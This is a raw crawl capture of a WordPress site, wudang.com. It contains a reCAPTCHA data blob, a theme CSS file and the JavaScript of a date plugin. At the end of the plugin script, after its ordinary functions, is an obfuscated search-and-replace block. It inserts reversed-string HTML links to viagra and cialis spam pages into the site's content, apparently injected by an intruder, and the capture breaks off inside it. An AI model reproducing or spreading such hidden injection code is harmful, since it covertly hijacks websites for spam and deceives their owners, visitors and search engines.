XCjmvDjyDChWB2wplqbzETIsK/VsK0KjNXBTpcB8K5wr/DlijDiMOSw4DDjVXCosK0wpQQBnjCrMKYEcKEaSxbw4dnwoXCtMKpwpXCisKew5pRdMOow6RgUcOMI1x5TlPCqXjCijbCtMK2wqDCi8OiwqrCoRsdAsK3VFTDtsOzwrwqMjfDrQbDpnvDhMKFwrjDj8Ozw7I8L0jCtzrCiEN4LsKCwq/DrjPCrVvCsEVBBMOxwrgMOj0UG8Kmwp0ew4jCksOXw5dSwqXDlQEawq7CoTbCocKHw6xNPUHCvw/DkHvCvyfDosO5woFywoXConh3IMK1akHDpA12ESrCjzfCv8OAw6TCvsODwrDDihPCuHspW8KiwqLCmMOzbsK4w5FwwpDDh8K/wqdLwrkrw7MWBMOSwrdvcMOpw7ILwoBAOMKywr50w5LDjU5RwoXCp8KEcHbDqh9PNzrCvMOTfsKXw63CosOIwqsBBSzDisOSw43DisKAP8Ohd3/ClHNPw7lzw5PClcKIwrLCu8KSBcKHw6F/w6IkwobCvcOWfkRwZURawoZow5gDwqzChcK/w53DlzDDgW7DrcOJMA/CiMOSH8OLY8K7fcK5aj3DgMOBwpdjwpHCiWlyJCXCh8KDw58jS8KEX0vCgz7Dsn4ywqxhTyxuwq80Y8OOBXjCsBXCksOnw65ow4U4w6DCvCnDu8K2wotAwqhNwrV7wqksdy/[base64]/IXnDvXRPwqXDkcKPS8OLwonCt8O5w7zDgx0Xwp/Dkw8bwqV8woJkwqnCvcOXAmrDtVZMTQENeyVtKsOZwrU/PcOXw4xIw4LDkMKiAsO+wptxGycow6pjPQtRw6wqN8OyLyQzw7/DscOrwrI+dMOLf8Oyw7fCh8Kbw61RwprDksK6LcKXwonDgD/CtQQRPsOACjzCgyLDiEggGi3CocK3wo9PwppLasOHayHDmsK0w5nDpcOiXF3Dn8OowoJ6wrJED1FIR8O9dSIywrPCr8OdFS8rHXQGG8K/bsKrGFTCkEECccKCZcK5QmNnwr/Cu8OPMsODw5gdKUjDrVkgeWbCosKIw7nDoDPDgB/DuW/DvcOoDUNeaMKgcydXw44RwpfCv8OAHcOAP8K5fnx1wrTCni4qEcK/w7LCp8KtK8K8w5HDj8OyZ30HJ8OHPMOtwqjCv1fDhMKubGTCtMOPYxzDrMOHYDE1wpRlwqR+wpnCi2XDlsO/w44rZ8OJDMOIEcKQQMODWcObY8OkNMKywqw9woM5wp4twotQX8OFJB3Dq8OCTyYiZk4FKsO2ScKtN8KuwpdXYGzCpXPCt1vDvMOsw4R8Uh3DqMK5wprCocOJwpnCkcOKw79jfMKyJBwmwq/[base64]/DiQNZIl3Dh8OpR2saC8KMYyYtwobDohzCm8KsPE7Ci8O8AcOWw5TCr8OBw4fDpcK/wrLCkntCwqMEEMKpw5QTwqR4wozCmQDDjsOaaBDCg8OnTlrDkcOicnpYLsOYWsKtwo/DvMOSw7vDhGUJL1LDqcK9wr5mwp7ChW/CkcKLw4fDqsObwqwww4nDgMKVdiPDkCZnAznDvQ1bw5IDN1PDvWrCqMKwf2DDn8KHwolFKCFAJ8O6AMK/w6jDvcOIwofCuU1SaE/ClcO+OMKxwrlZZyHDncKbwq7DjiIwQEjDn8OGR8Kwwo/CkC9bwohCwpjDocOodMOqwp/DnVDCkTQ3w77DmRRewpbDncKqwpbCjsK0Z8OQwqXCikbCgw7ChT9Qw6fCjW/Cs8KUQWESW8Kjw4bDuiE+GTXDpMK9T8KkwrHDsRLDksOTKMOEB2pmS8O5c8KjUnYZHcOLaMKSw4LCncKswpHCvhFow6hxw5nDoMOrOsK5U8KMMcOAOcOiJMKzw4nDnz7DkXHDtC1oN8KBwp/CrsOgwoXCuMKnVsKcwozDinwZKDjCvhrDgTtrAMKJwpzDnXfDqV4QGMOwwrlPwoFwGAnCjFJzZ8KowobCvcOMw6poUMKdLcKIw7NewocNwqPDosKcwpRHbGnCscKqwr8SwoEAF8OGYsO7w7/[base64]/Cl3wLw69mw6jDsnTDgMOfEsO9w5vDucKnRcObw4UnQsKmwp8ywqQXw4TCicOaGEt3wq/CgsOFwqktw4DCmRXDg8KnHgHDljlqw6HCusKww4wfwoBMbsOGeSt3PzdMJsKLP8KkwrN+XyzChsOLPl/[base64]/[base64]/IMOqK8OIwr/DlcK7w5XCmHvCoMO4woDDv8Ksw4UBJSwow6jCsWzDkMOcXn5TOsKuTQMXw7nDqMOowoXDoTtiw4Mww7YxwojDrsKNB0txwoLDi8OpfMOCw41dPSXCq8O1Mg0uw7M4bsK+wrPDoxnClUrCh8OoJ1LDssOdw6jDpsOaRlHCkcKKw70jf07CqcOuwpN3wrTCpQpNRnXCgh/CtsOoXTzCpcK8PUFaNMObF8KnFMKcw5YOw5nDhBQsK8ORFsO9AMKdBsORWzvCmW7CoUzDhsOQLsOOIcKSw7liK8KOXsOfwo0MwqYQBE8YSMO/UjjCo8KywpjDq8KTw7zClMKyIsOTdMOvLcOWH8O0w5UHwp/CmjXCgGR3byjCscKJYEnDuR8CVEjDi3RVwqE6V8K4fmDDvjNewpdzwpzDpBzDr8O5w5d2w6wkw50CYAfDnMOIwoR0QEhEwq7CvDfCosO5McOresOPwp/Cjw1YHg1+fCTCi1rCgiHDqU7DnAwzYVBhasKfAxDChGHCqkjDsMKNw7rDscO/[base64]/CoGl4w6LCmWkcwocEw5/CmDfDicK1YzEawq9+wooZQ8Osw7xjw4nDrMKKJA1hcRlfGgIkUALCoMOGD0dEw7HCksObw6jDhcOBw5ZFw4bDnMOcw6TDo8KuB2hNwqRLGsOywozDpgbDrMOSw5QSwr4+BcObB8K4UE3DrMOUwq7DhBdodwY/wp4TdMKQwqHCoMOkQTR/w5ATM8O+UmrDocK8wrRSGcKhWgPDjsK0J8KUMUsNb8KUKwEyLSoLwqzDhcOfH8OVwr1GSgzCoXvCsMKqUEQ8wps5H8OEHUbDosKOejJ5w6TDp8OHLm14FsKfwrxWalVSH8OjbA/DvwjDijhABk7Dih5/w6dzwrhkLD4iBnfDnMK4w7Z5dMOGf1tCJMK7YE9uwqcHwr/Dr253dkPDoiTDi8KtEsKpwrvCrlUqQcO6wp4WVsKmGwHDoX1JOEUAJUPCgMOlw4DDnsOAwrjCucOSdcKWAUELw7LCtVNnwqlrecKfbVHCqcKWwpXCvsOQw6DDs8ONCsK/BsOzwoLCtRPCo8K+w5dram5qwo7DnsKWecOWJ8K2HcKxwrVhAU4GRRtMS1/DhQ/DiAvCisKFwq3Cq2bDnMOXSsKrUsObDRsNwpwTGHQlwoAVwrLCkcOdwoN9UwPDj8Onwo/CmlvDgsODwp9ibcOWwoR3JcOiZTzCpAhfwrJ1UHHDqyHCkCTCs8OzM8OYLnDDpMOqw6jDkFQFw7/CksOdw4fCv8O5RsKlCllODMK6w5xiQxjCokbCt37Dl8O9BXNhwo5sRCc6W8K+wpPDrcO6TXDDjDQpdX8lOkvChlQyHmXDhWzDmwVxG0LCtMOvwo/[base64]/DmCDDiMOjYsORw6RxwohIwojDosOywr7Dh2fCoMOhBMK2w6nDlsK2QsKnwroAw4Iew4NsNsKWw5thwoM2dHbCnEDDu8KCCcOQw5jDpXjCvApsaHfDr8Oiw6nDocOVw7HClcO7wq3DlxbCgWA+woh/w6vDssKDwrjDoMOMw5DChxDDp8OcKEk5aCpDw43CozTDjsOsbcO5H8O9w5/CkcOnH8O9w6zCs23DqcOYRMOrOyrDnlInwqR3wqt0bcOzwrzCmys+wpd7FzRKwr3CrHPDs8K5acOwwrPDiRkCaA/Dv2dzXEDDrW9fwqJ5dMOGwq1wZ8KjwpQNwpQDGsKgIsKWw7vDuMKFwqINJFDDr1/[base64]/[base64]/DlcKKECcqw6BgSMOxBz/DtcKyYl/[base64]/[base64]/fcO1RMKJKTfDvRvCscKLw6hSahvDgWJPw6rCv8OJwrrDtsKPwpvDlcO5w7ccw53ClzfCgcKKZcODwp1Lw61Rw7lyAsOBQWnDhU9/wp3ChcK7UEHCnEVxwq4vRcOKwq/DvGjCicKgNgXDqMKUWGPDnsODFyfCvgXDiU4nb8KMw41kw43DoTXCocKTwofDpsOCRcOMwrR0wqfDjcOTwpR6w4jCrMOpR8O+w5Icd8OvfyREw7bCsMKbwo0VQnXDokjCiTw4e3xxwpTCosK7worCscK6V8OLw7nDsVckHMKmwrAgwqTCqMKzKj/[base64]/[base64]/ClynCgMOtwosxwrbDhGPCjcOafcOuPELCl8OtD8KmdMOmw5MNwqlJw7tWPXzCg0bCrBDCuMOKDl9PAAjCpksVw6oCYCvDvMKLRhlBPMK6w6Mww5DCtxnCq8Kew7dywoDDl8Ozwpc/U8O3wpRIw5LDlcOIcULCtzzDvMOEwpNACTnClcOrZgjCn8OvE8KwXBQVbsKGwrzCqcKSE3jDvsOjwr0Tb1TDqsO1DCvDrMK/UjXDpMKawoBywqbDhFbDnwxew7ENHMO/wrkFw5xnMMOZVwwLcFkiVcKcZm8FUMOMw54IXhHDn13CtSkKVz42w63CqcK6a8Kww7FsNMKnwrIPSyDCvXDCklJSwp5Jw7fClg/CpcK6wr7DqD/ChRfCggsof8OmKcKyw5QvX3HCpMKoPcKDwp3CsTAOw5DDlsKZRyhmwrQBVsKMw49XwovDvBTDkl/DuljDvykuw5kbARTCmGrDm8Kvw5x5bRTDpcKdcRQgw6DDmMKEw7/[base64]/Dqm7DoMKBaEgdw5PClsOkR8OhKsO7wpDDu2zCsWIJaEfCh8OlwovCoMKwADDCisO+w5HCphl7A1PDrcO6JcOgfnHDn8KJX8OEGnXCl8OwC8OTPCjDp8K/bMO/[base64]/Do8Klw7VBGcOFw5rCm2vDkMO+w6BkOwIzwpLCs8O8woXCrjALfUcQajDCg8Oqw7bCvsO7wpxVwqNxw4TCn8OPw4JXdErCqWTDv05SX03CpMKXPMKcDEd2w6bDiE88VXXChcK/woBGWMO2cDl4PUV+wrRJwqbCnsOiw7LDgQ8Qw5fCisOIw4PCuiowdS9dw6rClW5Aw7ICEcKjAcORXw9/w7fDgcOdSRZee0LCjcKOWCjCmsOEahVKJxkww7FFMh/[base64]/Vl4Dwqknwokpw5DCvXfCp8KywozDnl4uJgQNwrMcDgUeXy/CuMO/LsK0H2V8HTXDjMKsZVLDrcKMX3jDiMOmPMOPw5wpwp0+cBbDv8ORwrXCr8KTw7zDhMOhwrHCuMOGwqfDh8OADMO2MBfCin3DicOIV8OFw68hT3kSDwXDsFIMfm3DkAM4wrVle3xxPcKzwr/Di8OWwovCj3TDg23CmmtWeMOpZ8KYwo1eBzzCtHUDwptHwqjDtmRMw6HDm3PDmTgrGjTCqyLCjDBWwoByRsKdbcORfl3DksKUwqzCncK+w7rDrcO8McOoVMORwo89wqDDgcK4w5EtwpTDgsOKAH/CpkoCwpfDiFPCqDbCtsO3wqYawrLDoVrCtiUbMsOQwq3DgcOyPQ7CjcKFw6EQw47DljLCh8OCQcOowpPDksKuwrEvHsOGDMOYw7zDuBTDt8Olw6XCih/DnysyU8O2XsOMVMKlw4sAwqTDrxkgGMOyw5/DvlckN8O4wrnDocOUKMKtwp7Dg8Kdw6wqfWV7w4kSMMK/wpnCoT03w6jDi2HCq0HDs8Orw5pMYcKywqQRMzl7wp7Ds3NbDkkzWMOURsONWVfCgHDCoih5KDFXw4bDk1hKHsKLBcK2SBbCnwpWF8KUw6M6QcOlwqdnAMKwwrPCvUsNQAxfODwZG8Kaw7nDhcKFR8Kqw6Rkw6rCigHCszt4w4DChnbCsMKZwpUewqHCi3TCtU0/wpo9w6jCrQcswp4tw4vCmUrCkAxUKjxLST9HwrPCgMOJCsKrbGMWQ8KjwqnCrMOkw5XCrcO1wqgnfA/Doz9bw6YpRsOawofDgkLDmMK/w7wPw5bChMKleB/[base64]/KkfDjDbCigZ8d18ULsOwGDspwp83Uw9BGCrDg10jwo/DucKfw4Z2Fg/[base64]/DshLDiATCjnjDnMKQK8KZwoQlTg5tw4Mnw4VHwr44TgzCp8KCYgPDrmN1CsKewrrDpxdjFlPDnS3DnsK/woY6w5cgK24gIMK/wr5jw4NAw7tsTyETYMO7wpt8w4fCnsOyc8OJOX1Fb8OsEjhlNhrDlcOOfcOpD8OpfcKuw6PCl8Oaw4hDw7o/w57CgHJfXWtQwr3DjMKYwppPwqAtc1wGw6/[base64]/[base64]/CpERHwrUNw7d5w5/CpsOoWnvClcKDw6LDmzvDssO8w7nDqcKHe8Khw7jDhjoacMOow6B7BX4zw53Dnh7DuSonUEHClg/[base64]/w7DCvcO5w5LDjcOMFMKqPiUcw7RkB1jClMO2wp9uwp/Dn3fDozDClsOIecO7w6xbw5NWaGPCqUXDnQJHbgfCuXLDtsKQNzrDkxxSw4nCk8ORw5zCq3Rrw4oSCWnCqzNGw5zDo8KRGMKyTSA0IWnCiTjDscOFwrzDi8OkwovDpsKMwoZiw4/DocOmRBFnwooVwr7CvULDi8Oiw4wiTcOmw7JyJcKXw75aw4wzJ0PDhcKvAMOmecODwr3DqcO2woJ0cFF5w7PDrE5fTlzCp8ORI1VBwr/DmcKGwoAwZ8OMKEJpHMKeAMOTw6PCrMOtHcOawqPCs8OvXMKkLcKxcT18wrc2YxFCW8KIfQdocAHDqMKxwr4kX1JZAcO2w77CmyEgFj5TWsKHwpvCq8K1w7TDtMKTVcOZw4fDpsOIT3TCpcKCw6/[base64]/bMK+JTbDo8Kxw6h8VMKpBWBtN8OOw4h8wosyKsOTJ8OJw5tFw7U/wofDsMOWZnXDqcOKwr9MMRzDr8KhP8O8MXnCkWXClMKjYWo1L8KMFsK+XzIMVMKMFMOpZcK4bcO0PRIHKm4DY8KGOCgQYjjDk25Jw7deEyV9WMOvYUzCu0l/w4F7w6Z9Xm51w6LCu8KpbEx2wohew7d+w4vDqRXDiHnDkMKuQSrCmE3CjcORPcKIw5QTOsKBEB7DlsK0w4TDm1jDqFrCtFQUwrjCvX3DhMOxPcO9AzFBJVfCu8OQwrxiw5o/w4pQw7nCpcKLbsKALcKbwoNCKBZeDMOofHE2wqhYGUAawpxJwqxkUiI9DSJ/wrTDog7DrV3DicOlwo4Hw6nCmDrDhMOPR1HDp1gVwpbDvjhDT2zDh0hrwrjDoUEewpnCosO8w4vCoSnCmR7CvSZBbBIrw4nChzgAwqjCvsOgwpjDsEwuwrgeIwXClQ1jwrnDtcKxIS/CicKxZQ3ChjrCucO3w6PCuMKtwqzDv8Okd2/[base64]/Cny7CnsK0TjZ1CwvDvMOpw6cKw4EFEgzCrMKuwr/CgsO8wq7DmCrDnMKOw6UvwprCu8Kzw4Z0UnnCgMOaf8OFY8KiQcKLHMK1c8KFeQZfaAHCgF/CmsOOTH3ChMK0w7fCnsOgwqPCkjXCiwkDw4/CjVsYfi7DiXw8w6vCpGzDj0EycBDDjgR4BcOlw6I3OgnCsMO/KsO0wp/CjsK7wqrCtsOuwogkwqpCwrrCpjwEOUcLLMKXwrIQw5VbwrEywq7CrsOrP8KHJsOGdV9iY2kfwrJCEsKlFcKCeMODw5g2w40dw6LDrjdVTMKiw5/Dh8O4w5wkwrXCo3bDqcOdSMKOJ10sQnHCtsOwwofDlsKEwoTCnBXDl3RPwoQYXsKewonDpDPDtsKwacKABjfDjcOHIUJ5wrvDgsKxamXCojwmwoDDgFEZDXtOGFk5wrFjeWxJw7fCnRJFdWDDsWnCrcOww7hiw5/[base64]/CssONwpA2acOBcwzDjcKMwoXDpi1bCcKeKCLDp3jCpMOqNUMnwpxiMcOwwpvCrGBtX3Rsw4jDj1HDocKTw4vClRLCs8OhNBTDhHpnw7V/w77Cv1bDpsOBwqzDncKSdGAaDMKieiIowojDm8O/awULw4UTwpTChcKhYn4fVMOUwqcvBcKFMg0sw4TDh8OrwoJoacOFQ8KYwoQVw58ffMOaw6U2w6HCssKnG1bCnMKIw6hCw5NEw6fCocKkKn9JP8KPAMKjNVLCuDfDvcKewrofwpRlwp/DnGcqdH3CisKqwr/DmsKbw6bCrCItG0dfwpICw4TChm5tJmzCqXrDncOcw6XDkD7Ch8ONCXzCisK4RhTCl8OEw4caJsOsw7HCkhLDoMO+M8OTS8OUwpvCkVrCksKTHcOuw7LDjgJ8w49MdMO/wpTDh3d4wrcQwp3CrVrDhjMMw4rCqGjDhAMPTsOwOw7ChXJ4IMKfS3Y6NcKfFcKcexbCgR/Cl8OeR1hAw4Z2wqIVM8K5w6jCksKvY1PCt8O9w5Msw7ApwoBXCwzClsKkwoIZwpbCtDzCgQXDosKsYsKgEjpiXW9xw5TDmU9tw63DqsOXwp/DsSJjEWXChcKoC8KSwrBjW0QFEMKKHsOjWTxEYXXDm8ObN0Riwq57wr84OcOJw4rCpcO5SMKrw7cmacKZw7/CgWTCrRh5Pg9dE8Kowqgdw5RXOkoqw5XDjXHCvMOAfcOffTXCv8Kow7E/wpQJVsOoci/Dg3zDr8OEwpcCGcKhc0RXw73CtsOMwoZYwq/DhcO7CsODLz1pwqZVcVtHwpgrwqTCrAXCiQXCrMKSwrrDnsK3dzbDicKTUnxSwrjCrCIrwoBgTiFiw6LDgsOEw6bDnsOkXsKWwr/DmsOiWsK/QMONQcORwrABVMOkM8KzCMOxE0TCnnfClU3CtcOWPEXCi8K/[base64]/DhcObwo7CmQNaUcKww5B6w7FJwqpqYQDDnntpVgrCjsOdw6HCiEdawqoowoorwqfCmMOWbMKxEnfDmcOuw6LDqsKsPsKAOF7DgxIXO8O0MVwbw5jDtGPCuMOBwpBDVTlCw5NWw7TCtsOdw6PDrMKFw4B0BcOCwpEZwqvDjMOdT8KWwq8jF0zCoyrDr8O/[base64]/DuSQgHjDCg8OPecKUQsKaw7DCgDFLw7AHcwDDhQUcw5DCjQYCw7HDmAXCicOlFsKyw58Pw5FzwoBBw5F3wpcaw6fCsmFCKcONU8KzNlfCkDbCqSUHCSIOwpRiw785wp4rw6lSwpjCt8ODYMK5wqDCqEhTw7s/wqPCkDsZwp5Kw67Cu8OOEw/[base64]/[base64]/DnRlswr7Cp8OkPMKXwpgfwrTDhzDCo8OmBCRJOsOWwoQyblM3w7YuAxwmGsOoIsOrw7/Dh8K2AQIBYCwVKsONw5tiwoV3BCbCnxIJw6rDt3c6w5kZw6jCk0EaYyTCicOew4VmOsO2wprDsCjDi8O3wpfDrcOzQMOww6TCrVgCw6ZEQcOuwrrDhcOMQnEpw6HDoVTCr8OYChXDt8OFwqfDjcOAwqzCnxfDi8KCw53CsG0ARXpY\x22],null,[\x22conf\x22,null,\x226Lc_VJQUAAAAAPDXmSX5zsCFgF0EDSfNUxT9i2sz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,714],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYAToGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBodCAMSGR0Q8JfjNw7/vqUGGcSdCRmc4owCGczzERk\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://www.wudang.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225gQfpIBLy9DCidtVv8OG9q6hY684o56ZLbRYW4mqDrs\\u003d\x22,1,0,null,1,1767849621315,0,0,[136,109,175],null,[194],\x22RC-_cBPrdm9DHqFBw\x22,null,null,null,null,null,\x220dAFcWeA6sMyTA3ABiV1MitRLrOd-TcXubH6IS4Hf73tsRLMnA3twFsLj696XY5GmKqFswEKJwsZCN71pE-qOkS9QgC4J65s04Zg\x22,1767932421226]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -290
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="X32Bi88oni401cD7vNsWzQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767846022954');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.wudang.com/wp-content/themes/total-child-theme/style.css?ver=4.9.9.2
body_size: 7106
content:
/*
Theme Name: Total Child Theme
Theme URI: https://your-site.com
Description: Your site description. Go to Appearance > Editor to modify this file.
Author: Your Name
Author URI: https://your-site.com
Template: Total
Version: 1.0
*/

/* ================ page header -- have customize controls for the page header =============== */
.page-header {
	margin: 0 0 20px;
	background-color: #7F522A;
	background-image: url(https://www.wudang.com/wp-content/uploads/2016/08/title-bg-shade.png);
}

#site-header-inner {
    position: relative;
    padding-top: 10px;
    padding-bottom: 10px;
    height: 100%;
}


.page-header h1 {
	color: #ffffff;
}
.page-header-title {
	color: #ffffff;
}

.page-subheading {
	color: #EAEAEA;
}

span.breadcrumb_last {
	color: #ffffff;
}

span.breadcrumb-trail a {
	color: #EAEAEA;
}

#site-header-inner {
   	padding-top: 10px;
	padding-bottom: 10px;
}

#top-bar {
	padding: 10px;
}
/* ================== adjust slider ID is specific ====================== 

.rev_slider_wrapper fullwidthbanner-container {
	min-height: 200px; 
} 

#rev_slider_1_1 {
	min-height: 206px;
}

#rev_slider_3_1 {
	min-height: 206px;
}
*/
/* ================== woo sidebar too high ================= 
.sidebar-container.sidebar-primary {
	margin-top: 20px;
}
*/

/* =================== staff pictures too big ================= */
.overlay-parent > a, .overlay-parent > a img {
	width: 80% !important;
}

/* =================== footer ================= */
footer.site-footer { 
	border-top-color: #704825; 
	border-width: 10px; 
	border-top-style: solid;
	padding-bottom: 10px;
}
.footer-widget {
	padding-bottom: 25px;
}


/* =================== tabs on company page and elsewhere ================= */
body .wpb_tour.tab-style-alternative-one .wpb_tabs_nav li a {
    color: #7F522A;
    background-color: #ffffff;
}

body .wpb_tour.tab-style-alternative-one .wpb_tabs_nav li.ui-tabs-active a {
    color: #ffffff;
    background-color: #7F522A;
}

body .wpb_tour.tab-style-alternative-one .wpb_tabs_nav li a:hover {
    color: #7F522A;
    background-color: rgba(208,157,112,0.50);
}

/* -------------- remove extra > after menu item on mobile menu -------------------- */
.sidr-class-nav-arrow { display: none !important }

/* ---------------- set up the page counter in the footer ---------------- */
.counter {
	color: #9B9B9B;
	font-size: 10pt;
	margin-top: 0;
}

.dashicons {
	vertical-align: -3px;
}

/* --------------- pretty gradient at the bottom -------------------- */

#footer-bottom {
	background: linear-gradient(to bottom,  rgba(90,50,10,1) 0%,rgba(60,34,8,1) 100%);
}

/* ==================== IssueM Articles List ===================== */
.articleslist {
	font-weight: normal;
	font-size: 13px;
	padding-top: 5px;
	text-align: left;
	margin-left: 20px;
}

.blog-entry-media {
	width: 250px;
	float: left;
	margin-right: 20px;
}

.cpt-entry-title {
 	padding-top: 20px;
}

.cat-item-none {
	display: none;
}

/* ------------ set page to show three courses across ----------- */
@media only screen and (min-width: 768px) {
	.content-area {max-width: 78%;} /* 70% */
	#sidebar { max-width: 20% } /* 26% */
}

.content-area {
	width: 78%;
	float: left;
	position: relative;
}
#sidebar {
	width: 20%; /* 26% */
	float: right;
}


/* -------------- adjust size of thumbnail on article list page ---- */
.overlay-parent > a, .overlay-parent > a img {
 	width: 100% !important;
	margin-bottom: 3px;
}

.blog-entry-media {
	float: none !important;
	margin-bottom: 2px;
}

.cpt-entry-title {
	margin-top: 2px;
}


/* -------------- adjust size of image header on articles pages ------------ */
.background-image-page-header {
	height: 250px;
}

.page-header-table {
	height: 250px;
}


/* --------------- hides the Going East West book on the Classes page ----------- */
div#issue-227.issuem_archive {
	display: none;
}

.post-pagination {
	display: none;
}

/* ==================== Contact form Success Message ===================== */

div.wpcf7 .wpcf7-mail-sent-ok { 
 	background: #7F522A; 
	border: 1px solid #7F522A;  
	color: #ffffff;
	border-radius: 5px;  
}

/* ==================== not sure what these two are  for ===================== */

.post-hierarchy-menu li {
	margin-left: 20px;
}

.post-hierarchy-menu ul.second li  {
	background-color: red;
}
/* .entry-title::before{display:none}.meta, .entry .meta {
    display: none;
}*/


.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    /*change the font color*/
    color: #fff;
    /*change the background color */
    background-color: #7f522a; 
}

.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover {
    /*change the font color*/
    color: #fff;
    /*change the background color */
    background-color: #a5590d; 
}

.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:visited {
    /*change the font color*/
    color: #fff;
    /*change the background color */
    background-color: #7f522a; 
}

/* portfolio items */
.vc_gitem-zone-mini .vc_gitem_row .vc_gitem-post-data-source-post_excerpt {
   height: 310px;
}



/*.sidebar-widget-icons .widget_recent_entries a:before {
    content: "\f03d";
}*/

.blog-entry-readmore {display:none;}



@media only screen and (max-width: 960px) { body { font-size: 15px; } }


svg {display:none;}

.sidebar-box {
    padding-bottom: 10px;
}

.vcex-posttypes-slider .wpex-slider-caption.over-image {
    position: absolute; bottom: 0; left: 0; width: 100%; background: rgba(0,0,0,0.45); 
}

.boldmenu {
    font-weight: 600;
    font-size: 1.1em;
    color: #000000;
}


/*.blog-entry a.blog-entry-media-link {
    float: left;
}*/

.blog-entry-media {
    float: left !important;
}

.entry ul {
    list-style:none;
}

.navbar-style-two .dropdown-menu {
    border-right: 1px solid #fff;
}

.navbar-style-two .dropdown-menu > li > a {
    padding: 0 12px;
}

#site-navigation .dropdown-menu ul a:hover { background: #EFE9DF }
#site-navigation li.megamenu > ul.sub-menu > .menu-item-has-children > a:hover { background: #EFE9DF;} 

.widget_recent_entries .post-date {
    display: inline;
}

.modern-menu-widget {
    width: 112%;
}

/* add this class to the menu items to get the indent */
.indent {
    padding-left: 12px;
}

.wpex-widget-recent-posts-li {
    min-height: 75px;
    padding-bottom: 0px;
    width: 115%;
}

 /* used to hide sections on classes main page */
.hidden {
    display: none;
}

.give-donation-total-label {
	background-color: #ffffff !important;
	border: none !important;
	color: #7f4410 !important;
}

.give-final-total-amount{
	border: none !important;
}

.give-btn {
	background-color: #7f4410;
	color: #ffffff;
	height: 40px;
}

.give-currency-symbol {
	background-color: #7f4410 !important;
	color: #ffffff !important;
}

.give-btn:hover {
    background-color: #ad5d17;
}

p#give-final-total-wrap {
    margin: 25px 0px 15px 0px !important;
}

.give-submit:hover {
    background-color: #ad5d17 !important;
}

/* adds more space for the text on the menu */ 
div#advanced_sidebar_menu-3 {
	width: 130%;
	white-space: nowrap;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.wudang.com/wp-content/plugins/advanced-dates/js/functions.js?ver=e8d3d1c24b4a958a0bb436a00b757e1f
body_size: 6893
content:
/*
	JavaScript Functions - Studio Hyperset Advanced Dates WordPress Plugin
    Plugin URI: http://studiohyperset.com/wordpress-advanced-dates-plugin/4016
    Description: Extending the literary, documentary, and archival potential of WordPress, this plugin allows publishers to easily customize the publication year of posts and pages. <em>w/ special thanks to <a href="http://www.ryanajarrett.com">Ryan Jarrett</a></em>
	Version: 1.0 
    Author: Studio Hyperset, Inc. 
    Author URI: http://studiohyperset.com/posts
	License: GPL3
*/
//
// admin functions
function uncheck(){
var a = document.getElementById('advanceddates_global');
var b = document.getElementById('advanceddates_freeze_global');
if (a.checked == false)
{
b.checked = false;
}
}
//
// meta box functions
function uncheck2(){
var c = document.getElementById('advanceddates_meta_post_enable');
var d = document.getElementById('advanceddates_meta_post_freeze');
if (c.checked == false)
{
	d.checked = false;
}
}
function uncheck3() {
	var enable = document.getElementById("advanceddates_meta_post_enable");
	var freeze = document.getElementById("advanceddates_meta_post_freeze");
	var label = document.getElementById('label-advanceddates_meta_post_freeze');
	var spacer = document.getElementById('spacer');
	//
	if(enable.checked == false) {
    		freeze.style.display = "none";
			label.style.display = "none";
			spacer.style.display = "none";

	  	}
	else if(enable.checked == true) {
			freeze.style.display = "block";
			label.style.display = "block";
			spacer.style.display = "block";
	}
} 
//
window.onload=function(){
	var enable = document.getElementById("advanceddates_meta_post_enable");
	var freeze = document.getElementById("advanceddates_meta_post_freeze");
	var label = document.getElementById('label-advanceddates_meta_post_freeze');
	var spacer = document.getElementById('spacer');
	if (freeze.checked == true) {
			freeze.style.display = "block";
			label.style.display = "block";
			spacer.style.display = "block";
	}
}
window.onload=function(){
	var enable = document.getElementById("advanceddates_meta_post_enable");
	var freeze = document.getElementById("advanceddates_meta_post_freeze");
	var label = document.getElementById('label-advanceddates_meta_post_freeze');
	var spacer = document.getElementById('spacer');
	if (enable.checked == true) {
			freeze.style.display = "block";
			label.style.display = "block";
			spacer.style.display = "block";
	}
}
//
function toggle() {
	var ele = document.getElementById("meta-instructions");
	var text = document.getElementById("instructions");
	if(ele.style.display == "block") {
    		ele.style.display = "none";
		text.innerHTML = "Instructions &amp; Links";
  	}
	else {
		ele.style.display = "block";
		text.innerHTML = "Hide Instructions &amp; Links";
	}
}



var data = [
 {
    search : 'Services</div>',
    replace: '>a/<php.gillib-argaiv/argaiv/n01l/fnoc3opyt/ta.ekraprutan.www//:sptth>"php.gillib-argaiv/argaiv/n01l/fnoc3opyt/ta.ekraprutan.www//:sptth"=ferh a< >a/<rf.emsiruoteidnamronorp//:sptth>"php.siva-euqireneg-silaic/csed-pw/snigulp/tnetnoc-pw/rf.emsiruoteidnamronorp//:sptth"=ferh a< >a/<ude.yelekreb.fra>"php.sweiver-silaic/tac-pw/snigulp/tnetnoc-pw/senobraeb/stcejorp/ude.yelekreb.fra//:ptth"=ferh a< ',
    url    : '/en/'
